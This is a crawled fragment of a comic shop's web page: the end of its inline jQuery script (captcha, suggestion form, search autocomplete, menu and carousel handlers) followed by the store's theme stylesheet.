                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Home/AllDynamicCssNewTheme
body_size: 402
content:



header {
    background-color: #CCC!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #1b1b1b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #CCC!important;
    }

    .redbg {
    background-color:#CCC!important;
    }

    .whitebtn {
    background-color: #1b1b1b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #1b1b1b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #CCC!important;
    color: #000!important;
    border: 1px solid #CCC!important;
    }

    .btn:hover {
    color: #CCC!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#CCC!important;
    }

    .left-section h3 {
    background-color: #CCC!important;
    color:  #000!important;

    }
    footer {
    background-color: #1b1b1b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #CCC!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #1b1b1b !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }

    .sorting li a:hover{
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }
    .optionlist li a:hover {
    color:#CCC!important;
    }

    .popup_page h2 {
    background-color:#CCC!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #CCC!important;
    border: 1px solid #CCC!important;
    background: #fff !important;
    }